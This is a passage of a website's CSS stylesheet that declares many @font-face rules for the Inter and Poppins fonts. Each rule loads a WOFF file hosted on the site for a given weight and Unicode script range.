  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
